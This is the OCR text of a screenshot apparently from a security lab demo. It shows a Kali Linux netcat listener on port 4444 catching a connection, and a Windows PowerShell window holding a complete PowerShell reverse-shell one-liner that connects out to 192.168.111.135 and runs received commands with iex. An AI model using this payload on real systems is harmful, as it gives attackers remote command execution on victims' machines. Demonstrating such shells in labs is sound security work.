 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
root@t3l3machus: ~ (on t3l3machus)
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3machus:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.111.135] from (UNKNOWN) [192.16
PS C:\Users\pxart> (Split-Path -path "$(pwd)\0x00")
root@t3l3machus:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.111.135] from (UNKNOWN) [192.16
PS C:\Users\pxart> pwd
Path
----
C:\Users\pxart
PS C:\Users\pxart>
Windows PowerShell
PS C:\Users\pxart> $client = New-Object System.Net.Sockets.TCPClient('192.168.111.1
35',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName Syste
m.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-Str
ing );$sendback2 = $sendback + 'PS ' + (Split-Path -path "$(pwd)\0x00") + '> ';$sen
dbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$se
ndbyte.Length);$stream.Flush()};$client.Close()
Type here to search
30°F Cloudy
ENG
13:11
21/11/2022
9